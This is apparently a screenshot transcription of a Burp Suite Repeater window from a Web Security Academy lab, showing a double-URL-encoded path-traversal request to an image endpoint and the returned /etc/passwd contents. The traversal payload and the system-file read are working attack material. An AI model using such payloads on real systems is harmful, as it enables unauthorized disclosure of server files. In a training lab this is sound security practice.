 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
11 × +
Send Cancel < > Target: https://0ae800f003aad2bb81c55c94006f00d0.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0ae800f003aad2bb81c55c94006f00d0.web-security-academy.net
3 Cookie: session=54XXjv5dTZsndqjJPRK8aZdzJ1Nq0VpE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae800f003aad2bb81c55c94006f00d0.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
Inspector
Notes